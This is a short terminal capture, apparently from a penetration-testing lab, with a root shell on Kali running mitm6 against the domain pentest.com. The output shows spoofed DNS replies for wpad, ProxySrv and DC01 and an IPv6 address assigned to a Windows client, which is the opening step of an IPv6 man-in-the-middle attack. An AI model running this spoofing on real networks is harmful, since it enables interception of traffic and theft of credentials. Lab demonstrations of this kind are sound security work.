 (root💀kali)-[~]
# mitm6 -d pentest.com -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:e2:19:20]
IPv4 address: 172.26.10.134
IPv6 address: fe80::20c:29ff:fee2:1920
DNS local search domain: pentest.com
DNS whitelist: pentest.com
Sent spoofed reply for wpad.pentest.com. to fe80::84bb:f5a3:7a72:d8ca
Sent spoofed reply for ProxySrv.pentest.com. to fe80::84bb:f5a3:7a72:d8ca
Sent spoofed reply for proxysrv.pentest.com. to fe80::84bb:f5a3:7a72:d8ca
Sent spoofed reply for proxysrv.pentest.com. to fe80::84bb:f5a3:7a72:d8ca
IPv6 address fe80::172:26:10:21 is now assigned to mac=00:0c:29:81:d3:f6 host=WIN10-CLIENT1.pentest.com. ipv4=172.26.10.21
Sent spoofed reply for ProxySrv.pentest.com. to fe80::172:26:10:21
Sent spoofed reply for wpad.pentest.com. to fe80::172:26:10:21
Sent spoofed reply for DC01.pentest.com. to fe80::172:26:10:21